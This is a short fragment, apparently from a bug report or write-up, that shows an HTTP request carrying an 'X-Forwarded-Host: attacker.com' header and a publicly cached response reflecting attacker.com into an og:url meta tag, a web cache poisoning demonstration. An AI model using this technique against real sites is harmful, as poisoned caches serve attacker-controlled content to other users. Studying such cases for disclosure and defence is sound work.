 GET /popularPage HTTP/1.1
Host: redacted.net
Cookie: session_id=942…;
X-Forwarded-Host: attacker.com
HTTP/1.1 200 OK
Cache-Control: public, max-age=14400
CF-Cache-Status: HIT
…
<meta property="og:url"
content='https://attacker.com/…